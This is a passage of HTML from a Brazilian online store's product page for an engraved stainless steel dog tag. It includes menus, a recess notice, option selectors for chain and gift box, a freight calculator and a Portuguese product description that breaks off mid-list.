                                               data-bs-target="#submenu-27"
                                               aria-controls="navbarSupportedContent">
                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/45/adicionais-icon.png"
                                                         class="icon-menu">
                                                                                                ADICIONAIS
                                            </a>
                                            <ul class="sub-menu collapse" id="submenu-27">
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/moeda-militar"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/44/moeda-icon.png"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        MOEDA MILITAR
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/corrente"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/7/corrente de bolinha.png"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Corrente
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/crachas-de-identificacao"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/37/rachas-de-identificacao-personalizados-dogtagclan.jpg"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Crachás de Identificação
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/dominos"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/29/domino.png"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Dominós
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/boton-cracha"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/33/cracha broche aço onox metal.png"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Boton/Crachá
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/pin-bottom"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/35/pin lapela.webp"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Pin/Bottom
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/artigos-militares"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/32/11762536-icone-de-patente-militar-vetor.jpg"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Artigos Militares
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/chaveiros"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Chaveiros
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/caixa-para-dog-tag"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/6/Capturar.JPG"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Caixas
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/pulseiras"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Pulseiras
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/cracha-broche"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Cracha-Broche
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/tarjeta-e-plaqueta"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Tarjeta e Plaqueta
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/pulseiras-personalizadas"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Pulseiras Personalizadas
                                                        </a>
                                                    </li>
                                                                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais"
                                                           
                                                           style="padding-left: 17px;border-top: 1px solid #dddddd;padding-top: 8px;"
                                                           class="">
                                                            Ver Todos
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                                                    <li class="nav-item mobile-only">
                                                                                                                                    <a href="https://dogtagclan.com.br/departamento/kits"
                                               
                                               class="">
                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/31/bundle.png"
                                                         class="icon-menu icon-collapse-menu">
                                                                                                KITS
                                            </a>
                                        </li>
                                                                                                                                                                                    <li class="nav-item mobile-only">
                                                                                                                                    <a href="https://blog.dogtagclan.com.br/seja-um-afiliado-dogtagclan-revenda-dog-tags-e-ganhe-comissoes/"
                                               target=&#039;_blank&#039;
                                               class="">
                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/36/images.png"
                                                         class="icon-menu icon-collapse-menu">
                                                                                                AFILIAR-SE
                                            </a>
                                        </li>
                                                                                                    <hr class="mt-1 mb-1">
                                <li class="nav-item mobile-only">
                                    <a href="https://dogtagclan.com.br/produtos">Todos os Produtos</a>
                                </li>
                            </ul>
                        </div>
                    </nav>
                                    </div>
            </div>

            <div id="col-2-menu" class="col-lg-2 col-md-6 col-12">
                <div class="nav-social">
                    <ul>
                        <li class="find-itens-icon">
                            <a class="user-functions text-white btn btn-secondary"
                               id="search-by-mobile"
                               type="button" onclick="showMobileSearch(this)">
                                <i class="fa-solid fa-magnifying-glass"></i> Buscar</a>
                        </li>
                                                    <li class="btns-log-user-desktop">
                                <div class="row user-log-reg">
                                    <div class="col-2 align-left icon-user-log-reg">
                                        <i class="fa-solid fa-circle-user"></i>
                                    </div>
                                    <div class="col-10 align-left text-login-reg"> Faça
                                        <a class="link-log-reg" href="https://dogtagclan.com.br/login"><b>Login</b></a> ou
                                        <br>crie seu
                                        <a class="link-log-reg" href="https://dogtagclan.com.br/login?register=true"><b>Cadastro</b></a>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a class="user-functions btns-log-user-mobile" href="https://dogtagclan.com.br/login">
                                    <i class="fa-solid fa-arrow-right-to-bracket"></i> Login</a>
                            </li>
                            <li>
                                <a class="user-functions register-new btns-log-user-mobile"
                                   href="https://dogtagclan.com.br/login?register=true">
                                    <i class="fa-solid fa-user-plus"></i> Registrar</a>
                            </li>
                                                                    </ul>
                </div>
            </div>
        </div>
        <div id="pesquisa-mobile" class="col-sm-12 col-lg-5 col-md-7" hidden></div>
    </div>
        <div class="alert alert-warning text-center alert-dismissible fade show" role="alert" style="width: 100%; margin: 0; padding: 2px 0;font-size: 15px;">
                <p class="marquee">
                    <span><b>&quot;Estamos em recesso! Pedidos entre 19/01 e 29/01 serão enviados após 02/02.&quot; Estamos recarregando as energias!  pra voltar com força total!  Agradecemos a compreensão!</b></span>
                </p>
                <button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close" style="padding: 7px;"></button>
            </div>
            </header>

<div style="position: static !important;"></div>
        <div id="msgs-js"></div>

<button type="button" id="btn-twoFactorsModalValidator" data-bs-toggle="modal" data-bs-target="#twoFactorsModalValidator" hidden></button>
<div class="modal fade" id="twoFactorsModalValidator" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="twoFactorsModalValidatorLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content"  style="margin: 0 auto; width: initial;border-radius: 20px;">
            <div class="card p-4 d-flex justify-content-center" id="modal-validator-two" style="border-radius: 20px;box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;">
                <div class="modal-header p-0 m-0" style="border: none">
                    <button type="button" class="btn-close" id="close-check-twofa" data-bs-dismiss="modal" aria-label="Close" style="font-size: 18px;"></button>
                </div>
                <div class="text-center mb-3">
                    <p class="mb-1" style="color: #6b6b6b"><i class="fa-solid fa-lock fa-3x"></i></p>
                    <h4 style="color: #353535; font-weight: 400;">Autenticador de <br>dois fatores (2FA)</h4>
                </div>
                <p class="text-center mb-1" id="text-auth-modal-validator" style="color: #353535;font-style: italic;">
                    Digite o código gerado pelo seu autenticador
                </p>
                <div id="otp-form" class="d-flex justify-content-center">
                                            <input type="text" class="otp-input form-control" maxlength="1">
                                            <input type="text" class="otp-input form-control" maxlength="1">
                                            <input type="text" class="otp-input form-control" maxlength="1">
                                            <input type="text" class="otp-input form-control" maxlength="1">
                                            <input type="text" class="otp-input form-control" maxlength="1">
                                            <input type="text" class="otp-input form-control" maxlength="1">
                                    </div>
                <span class="text-danger text-center mt-2" id="two-factors-error-msg" hidden>Código Inválido.</span>
                <div class="button text-center mt-4">
                    <a id="check-opt-code" type="button" class="btn w-100" style="border-radius: 20px;">
                        <i class="fa-solid fa-check"></i> Validar
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
        <input type="text" id="inicio_date_aviso" hidden value="2026-01-19">
        <input type="text" id="final_date_aviso" hidden value="2026-01-29">
        <button type="button" id="btn-aviso-mod" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#staticAlert" hidden></button>
                    <div class="modal fade" id="staticAlert" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticAlertLabel" aria-hidden="true">
                <div class="modal-dialog modal-lg modal-dialog-centered modal-dialog-scrollable">
                    <div class="modal-content" style="background: #d5931c; color: white">
                        <div class="modal-header" style="border-bottom: initial">
                            <h4 class="modal-title" id="staticAlertLabel" style="margin: 0 auto;color: white;">
                                <i class="fa fa-exclamation-triangle" aria-hidden="true"></i>
                                Loja em Recesso
                                <i class="fa fa-exclamation-triangle" aria-hidden="true"></i>
                            </h4>
                        </div>
                        <div class="modal-body custom-scroll-bar text-center aviso-box" style="max-height: 350px;">
                            <img class="mb-5" src="https://dogtagclan.com.br/public/images/logo/logo/dogtagclan.png"
                                 style="width: 200px;margin-top: -10px;">
                            <p>"Estamos em recesso! Pedidos entre <strong>19/01</strong>&nbsp;e <strong>29/01</strong> ser&atilde;o enviados ap&oacute;s <strong>02/02</strong>." Estamos recarregando as energias!&nbsp; pra voltar com for&ccedil;a total! &nbsp;Agradecemos a compreens&atilde;o!</p>
                        </div>
                        <div class="modal-footer" style="border-top: initial">
                            <button type="button" class="btn btn-light" data-bs-dismiss="modal">
                                <i class="fa-solid fa-check"></i> Entendi
                            </button>
                            <button type="button" class="btn btn-dark" data-bs-dismiss="modal" onclick="definirAvisoAlerta()">
                                <i class="fa-regular fa-circle-check"></i> Não mostrar novamente
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                             <div class="cookie" id="cb-cookie-banner">
    <div class="txt">
        <p class="text-dark text-center">
            &#x1F36A; A loja <b>DogTagClan</b>, utiliza
            cookies para melhorar sua experiência de uso. Saiba mais acessando nossas
            <a href="https://dogtagclan.com.br/politicas-de-privacidade">Políticas de Cookies e Privacidade.</a>
        </p>
    </div>
    <hr class="w-100 mt-2 mb-2">
    <div class="text-center">
        <button class="btn accept" onclick="window.cb_hideCookieBanner()">Aceitar e Concordar</button>
    </div>
</div>
 
        <main id="store-main-p">
                <div class="breadcrumbs">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 col-12">
                <div class="breadcrumbs-content">
                    <h1 class="page-title">Dog Tag Filho Vencedor gravado aço inox 316L</h1>
                </div>
            </div>
                            <div class="col-lg-6 col-md-6 col-12">
                    <ul class="breadcrumb-nav">
                        <li><a href="https://dogtagclan.com.br"><i class="fa-solid fa-house"></i> Início</a></li>
                                                                                                                        <li>dogtag</li>
                                                                                                                                <li>dog-tag-filho-vencedor-gravado-aco-inox-316l</li>
                                                                                                                                                                    </ul>
                </div>
                    </div>
    </div>
</div>

        
    <section class="item-details section adjust-section">
        <div class="container">
            <div class="top-area">
                <div class="row">
                    <div class="col-lg-6 col-md-12 col-12">
                        <div class="product-images">
                            <main id="gallery">
                                <div class="main-img is-loading">
                                                                        <img src="https://dogtagclan.com.br/public/images/produtos/187/dog-tag-filho-vencedor-gravado-ao-inox-316l-0.jpg?2601260633" id="current"
                                         class="" onload="imageLoaded(this)"
                                         alt="Dog Tag Filho Vencedor gravado aço inox 316L" title="Dog Tag Filho Vencedor gravado aço inox 316L">
                                    <div class="zoom-frame">
                                        <div class="zoomed-image"></div>
                                    </div>
                                </div>
                                <div class="images custom-scroll-bar">
                                                                                                                        <img src="https://dogtagclan.com.br/public/images/produtos/187/dog-tag-filho-vencedor-gravado-ao-inox-316l-0.jpg?2601260633"
                                                 class="img"
                                                 alt="Dog Tag Filho Vencedor gravado aço inox 316L-0" title="Dog Tag Filho Vencedor gravado aço inox 316L-0">
                                                                                    <img src="https://dogtagclan.com.br/public/images/produtos/187/dog-tag-filho-vencedor-gravado-ao-inox-316l-1.jpg?2601260633"
                                                 class="img"
                                                 alt="Dog Tag Filho Vencedor gravado aço inox 316L-1" title="Dog Tag Filho Vencedor gravado aço inox 316L-1">
                                                                                    <img src="https://dogtagclan.com.br/public/images/produtos/187/dog-tag-filho-vencedor-gravado-ao-inox-316l-2.jpg?2601260633"
                                                 class="img"
                                                 alt="Dog Tag Filho Vencedor gravado aço inox 316L-2" title="Dog Tag Filho Vencedor gravado aço inox 316L-2">
                                                                                    <img src="https://dogtagclan.com.br/public/images/produtos/187/dog-tag-filho-vencedor-gravado-ao-inox-316l-3.jpg?2601260633"
                                                 class="img"
                                                 alt="Dog Tag Filho Vencedor gravado aço inox 316L-3" title="Dog Tag Filho Vencedor gravado aço inox 316L-3">
                                                                                                                                                        <a hidden data-fslightbox="gallery" href="https://youtu.be/gPX8QtY_6-U"></a>
                                        <img src="https://dogtagclan.com.br/public/images/default_store/video.jpg"
                                             onclick="this.previousElementSibling.click()"
                                             alt="Vídeo Dog Tag Filho Vencedor gravado aço inox 316L" title="Vídeo Dog Tag Filho Vencedor gravado aço inox 316L">
                                                                    </div>
                                <div class="mouse-box"></div>
                            </main>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-12">
                        <form id="buy-form">
                            <input type="hidden" name="_token" id="_token" value="sRprY0njkACy45uTUvLpOgz3qfMJmLviDyXnAz0U" />
                            <input type="hidden" name="desabilitar_sugestao" value="0" />
                            <div class="product-info">
                                <h2 class="title">Dog Tag Filho Vencedor gravado aço inox 316L</h2>
                                                                                                            <h3 class="price" id="custo-geral">R$ 109,90</h3>
                                                                                                                                    <p class="category mb-0">
                                    <i class="fa-solid fa-box"></i><b>Estoque: </b>
                                                                            Disponível
                                                                         | <b>Cód: </b> 0606529541552                                 </p>
                                <p class="info-text mb-3">
                                                                            <i class="fa-regular fa-copyright"></i> <b>Marca: </b> DogTagClan
                                                                                                                |
                                                                                                                <i class="fa-solid fa-tag"></i> <b>Modelo: </b> PONTA DE DIAMANTE
                                                                    </p>
                                                                                                            <div class="row">
                                            <h4 class="options-names">Opções do Produto</h4>

                                            
                                                                                                                                            
                                                <input id="dependency-validated-67" hidden value="0">
                                                <input id="dependency-67" hidden
                                                       value="[base64]">
                                                <div class="col-12 mb-2" >
                                                    <div class="" id="opcao-67">
        <h6 class="option-title">Escolher Corrente
                            <small class="text-danger" title="Opção Obrigatória"><b>*</b></small>
                    </h6>

        <div class="option-itens-list">
                            <input type="checkbox" name="options[67][223]" required
                    id="item_opcao-223" value="0"
                    onclick="validateCheck(this, 'opcao-67')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-223">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/67/escolher-corrente-0.png" onload="imageLoaded(this)"
                             title="COMUM" alt="COMUM"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>COMUM</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>(Sem Custo)</b>
                    </span>
                </label>
                            <input type="checkbox" name="options[67][224]" required
                    id="item_opcao-224" value="5,00"
                    onclick="validateCheck(this, 'opcao-67')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-224">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/67/escolher-corrente-1.png" onload="imageLoaded(this)"
                             title="LATÃO" alt="LATÃO"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>LATÃO</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>+ R$ 5,00</b>
                    </span>
                </label>
                            <input type="checkbox" name="options[67][225]" required
                    id="item_opcao-225" value="13,00"
                    onclick="validateCheck(this, 'opcao-67')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-225">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/67/escolher-corrente-2.png" onload="imageLoaded(this)"
                             title="BLACK PIANO" alt="BLACK PIANO"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>BLACK PIANO</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>+ R$ 13,00</b>
                    </span>
                </label>
                            <input type="checkbox" name="options[67][226]" required
                    id="item_opcao-226" value="21,90"
                    onclick="validateCheck(this, 'opcao-67')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-226">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/67/escolher-corrente-3.png" onload="imageLoaded(this)"
                             title="AÇO INOX" alt="AÇO INOX"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>AÇO INOX</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>+ R$ 21,90</b>
                    </span>
                </label>
                            <input type="checkbox" name="options[67][227]" required
                    id="item_opcao-227" value="23,00"
                    onclick="validateCheck(this, 'opcao-67')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-227">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/67/escolher-corrente-4.png" onload="imageLoaded(this)"
                             title="DOURADA" alt="DOURADA"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>DOURADA</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>+ R$ 23,00</b>
                    </span>
                </label>
                    </div>
    </div>
                                                </div>
                                                                                                                                              
                                                <input id="dependency-validated-68" hidden value="0">
                                                <input id="dependency-68" hidden
                                                       value="">
                                                <div class="col-12 mb-2" hidden>
                                                    <div class="" id="opcao-68">
        <h6 class="option-title">Aumentar Tamanho da Corrente
                    </h6>

         <div class="option-itens-list">
             <input id="radio-opt-68" name="options[68]"
                     type="radio" hidden>
                            <input type="radio" name="radioItem[68]" 
                id="item_opcao-228" value="0"
                       onclick="validateRadio(this, 'radio-opt-68')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-228">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/68/aumentar-tamanho-da-corrente-0.jpg" onload="imageLoaded(this)"
                             title="PADRÃO (62cm)" alt="PADRÃO (62cm)"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>PADRÃO (62cm)</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>(Sem Custo)</b>
                    </span>
                </label>
                            <input type="radio" name="radioItem[68]" 
                id="item_opcao-229" value="10,00"
                       onclick="validateRadio(this, 'radio-opt-68')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-229">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/68/aumentar-tamanho-da-corrente-1.jpg" onload="imageLoaded(this)"
                             title="AUMENTAR (70cm)" alt="AUMENTAR (70cm)"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>AUMENTAR (70cm)</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>+ R$ 10,00</b>
                    </span>
                </label>
                    </div>
    </div>
                                                </div>
                                                                                                                                            
                                                <input id="dependency-validated-79" hidden value="0">
                                                <input id="dependency-79" hidden
                                                       value="">
                                                <div class="col-12 mb-2" >
                                                    <div class="" id="opcao-79">
        <h6 class="option-title">Nome para Gravação
                    </h6>

        <div class="option-itens-list">
            <input id="text-opt-79" name="options[79]"
                    type="text" hidden>
                            <input id="item_opcao-266" class="form-control"
                        type="text" aria-label="Insira o Nome"
                       placeholder="Insira o Nome "
                       oninput="validateText(this, 'text-opt-79')"
                       text-value="0"
                       style="display: block">
                <small class="mb-3" style="font-size: 14px">
                    <b>Insira o Nome </b>
                </small>
                    </div>
    </div>
                                                </div>
                                                                                                                                            
                                                <input id="dependency-validated-96" hidden value="0">
                                                <input id="dependency-96" hidden
                                                       value="">
                                                <div class="col-12 mb-2" >
                                                    <div class="" id="opcao-96">
        <h6 class="option-title">Adicionar Caixa de Presente
                            <small class="text-danger" title="Opção Obrigatória"><b>*</b></small>
                    </h6>

         <div class="option-itens-list">
             <input id="radio-opt-96" name="options[96]"
                    required type="radio" hidden>
                            <input type="radio" name="radioItem[96]" required
                id="item_opcao-297" value="0"
                       onclick="validateRadio(this, 'radio-opt-96')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-297">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/96/adicionar-caixa-de-presente-0.jpg" onload="imageLoaded(this)"
                             title="SEM CAIXA" alt="SEM CAIXA"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>SEM CAIXA</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>(Sem Custo)</b>
                    </span>
                </label>
                            <input type="radio" name="radioItem[96]" required
                id="item_opcao-298" value="39,90"
                       onclick="validateRadio(this, 'radio-opt-96')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-298">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/96/adicionar-caixa-de-presente-1.png" onload="imageLoaded(this)"
                             title="P/ FILHAS" alt="P/ FILHAS"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>P/ FILHAS</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>+ R$ 39,90</b>
                    </span>
                </label>
                            <input type="radio" name="radioItem[96]" required
                id="item_opcao-299" value="39,90"
                       onclick="validateRadio(this, 'radio-opt-96')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-299">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/96/adicionar-caixa-de-presente-2.png" onload="imageLoaded(this)"
                             title="P/ FILHOS" alt="P/ FILHOS"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>P/ FILHOS</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>+ R$ 39,90</b>
                    </span>
                </label>
                    </div>
    </div>
                                                </div>
                                                                                    </div>
                                                                    
                                <div class="bottom-content">
                                                                        <input hidden id="preco_do_produto" name="preco_produto" value="109.90">
                                    <input hidden id="custo-total" name="total" value="109.90">
                                    <input hidden id="produto_id" name="produto_id" value="187">

                                                                            <div hidden>
    <input id="consultingFreightOnly" name="consultingFreightOnly" value="1">
    <input id="nome_frete" name="nome_frete" value="">
    <input id="frete_api" name="frete_api" value="">
    <input id="custo-frete" name="custo-frete" value="NULL">
    <input id="prazo_entrega_frete" name="prazo_entrega_frete" value="0">

    <input hidden id="unidade_medida_produto" value="cm">
    <input hidden id="comprimento_produto" value="15">
    <input hidden id="largura_produto" value="15">
    <input hidden id="altura_produto" value="15">
    <input hidden id="unidade_peso_produto" value="g">
    <input hidden id="peso_produto" value="1">
</div>

    <div class="row mb-3 list-frete-cards" >
        <div class="col-sm-12">
            <label for="frete-calc" class="option-title"
                   style="font-size: 16px; font-weight: 600">Consultar Frete e Prazo de Entrega</label>
            <div class="input-group">
                <input type="text" class="form-control frete-calc" name="frete" id="frete-calc"
                       placeholder="Informe seu CEP" oninput="clearFreteErrors(this)"
                        value="" style="text-align: left;">
                <button class="input-group-text btn btn-primary" type="button"
                        onclick="checkCEP(this, 'frete-calc', '1')" id="btn-calc-frt">
                    <i class="fa-solid fa-truck" id="truckIcon" style="position: relative;right: 4px;top: -1px;"></i>
                    <div class="spinner-border spinner-border-sm" id="loadingIcon" hidden role="status"></div>
                    <span id="calcular-frete-text">Consultar Frete</span>
                </button>
                <div class="invalid-feedback text-center error-frete-input" style="font-size: 15px"></div>
            </div>
            <div class="alert alert-warning text-center" id="msg-frete-wrong" role="alert" hidden style="padding: 5px">
                Estamos calculando... Aguarde mais <b>20 segundos</b>.
            </div>
        </div>
        <div class="col-12" id="freteOptions"></div>
        <div class="text-danger text-center error-frete-input-radio" style="font-size: 15px"></div>
    </div>
                                        
                                        <div class="row mb-2">
                                            <div class="col-sm-12">
                                                <label for="quantity-field" class="option-title" style="font-size: 16px; font-weight: 600">Quantidade</label>
                                                <div class="input-group">
                                                    <button class="input-group-text" type="button" onclick="subQtd()">
                                                        <i class="fa-solid fa-minus"></i></button>
                                                    <input type="number" class="form-control quantity-field"
                                                           placeholder="Quantidade" name="quantidade"
                                                           id="quantity-field" value="1" min="1"
                                                           oninput="setQtd(this)"
                                                           max="99999999">
                                                    <button class="input-group-text" type="button" onclick="addQtd()">
                                                        <i class="fa-solid fa-plus"></i></button>
                                                    <div class="invalid-feedback text-center" style="font-size: 15px"></div>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    <div class="alert alert-danger text-center mb-1" id="error-alert"
                                         hidden role="alert" style="padding: 7px;">
                                        <i class="fa-solid fa-triangle-exclamation fa-2x"></i><br>
                                        <span>Opções obrigatórias não foram preenchidas e/ou selecionadas no produto.</span>
                                    </div>

                                    <div class="row align-items-end">
                                                                                    <div class="col-lg-5 col-md-5 col-12">
                                                <div class="wish-button">
                                                                                                            <a class="btn" href="https://dogtagclan.com.br/login">
                                                            <i class="fa-regular fa-heart"></i> Lista de Desejos
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="col-lg-7 col-md-7 col-12">
                                                                                            <div class="button cart-button">
                                                    <button class="btn" id="buy-product-button" style="width: 100%;" type="button">
                                                        <i class="fa-solid fa-cart-arrow-down"></i> Comprar
                                                    </button>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
            </div>

            <div class="product-details-info">
                <div class="single-block" style="padding-bottom: 10px;">
                    <div class="row">
                        <div class="col-12">
                            <nav class="mb-3">
                                <div class="nav nav-pills nav-fill" id="nav-tab" role="tablist">
                                    <button class="nav-link btn-details active" id="nav-descricao-tab"
                                            data-bs-toggle="tab"
                                            data-bs-target="#nav-descricao" type="button" role="tab"
                                            aria-controls="nav-descricao" aria-selected="true">Descrição
                                    </button>

                                    <button class="nav-link btn-details" id="nav-especificacoes-tab"
                                            data-bs-toggle="tab"
                                            data-bs-target="#nav-especificacoes" type="button" role="tab"
                                            aria-controls="nav-especificacoes" aria-selected="false">Especificações
                                    </button>
                                </div>
                            </nav>
                        </div>
                        <div class="tab-content col-12" id="nav-tabContent">
                            <div class="tab-pane fade show active" id="nav-descricao" role="tabpanel"
                                 aria-labelledby="nav-descricao-tab">
                                <div class="info-body custom-responsive-margin">
                                                                            <h2><strong>DESCRI&Ccedil;&Atilde;O DO PRODUTO:</strong></h2>
<p>&nbsp;</p>
<p><strong>Dog tag&nbsp;grossa</strong>&nbsp;com grava&ccedil;&atilde;o permanente direto na chapa de a&ccedil;o inox 316 L&nbsp;em baixo relevo computadorizada grava&ccedil;&atilde;o com ponta de diamante de alta resolu&ccedil;&atilde;o&nbsp;. N&atilde;o apaga, n&atilde;o desbota, n&atilde;o borra e n&atilde;o sai na &aacute;gua. Pode ser gravado logo imagem e dados.</p>
<p>O produto, possui um conjunto de corrente de bolinha de 62cm de comprimento&nbsp;com fecho do tipo canoa (trava de jun&ccedil;&atilde;o / terminal da corrente) que acompanha a dog tag.&nbsp;</p>
<p>A Dog Tag de pais para filhos, &eacute; o modelo cl&aacute;ssico de DogTag, sendo o famoso "ra&iacute;z", com chapa de a&ccedil;o gravada com o nome de seu filho ou filha. O diferencial, &eacute; que esta dog tag ser&aacute; algo que voc&ecirc; pode presentear, e seu filho ou filha jamais ir&aacute; esquecer, pois estar&aacute; sempre no pesco&ccedil;o com ela!</p>
<p>O produto, possui&nbsp;corrente de bolinha de 62cm de comprimento&nbsp;com fecho do tipo canoa (trava de jun&ccedil;&atilde;o / terminal da corrente) que acompanha a dog tag.&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><strong>COMO PERSONALIZAR?</strong></h2>
<p>N&oacute;s da DogTagClan, recomendamos a personaliza&ccedil;&atilde;o da seguinte forma:</p>
<p>1- PERSONALIZA&Ccedil;&Atilde;O COM NOME:</p>
<ul>
<li>Voc&ecirc; pode personalizar sua Dog Tag com o PRIMEIRO NOME da pessoa que ser&aacute; presenteada.</li>
</ul>
<p>2- PERSONALIZA&Ccedil;&Atilde;O ESCOLHENDO A CORRENTE:</p>
<ul>
